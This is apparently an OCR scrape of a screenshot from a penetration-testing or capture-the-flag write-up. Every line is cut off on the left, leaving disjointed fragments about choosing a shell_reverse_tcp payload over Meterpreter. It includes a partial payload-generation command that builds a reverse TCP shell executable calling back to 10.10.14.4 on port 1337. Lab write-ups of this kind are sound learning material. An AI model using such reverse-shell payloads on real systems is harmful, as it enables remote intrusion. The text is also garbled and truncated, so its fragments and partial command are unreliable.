
ploit (which could create reverse
 machine to our Kali Linux machine).
g to depend on
Meterpreter shell
am therefore, in lieu of aforementioned
ell_reverse_tcp shell.
ell_reverse_tcp LHOST=10.10.14.4 LPORT=1337 -f exe
o explain what those option does
revious post.
It is here
.
e exploit but I didn’t use that, instead I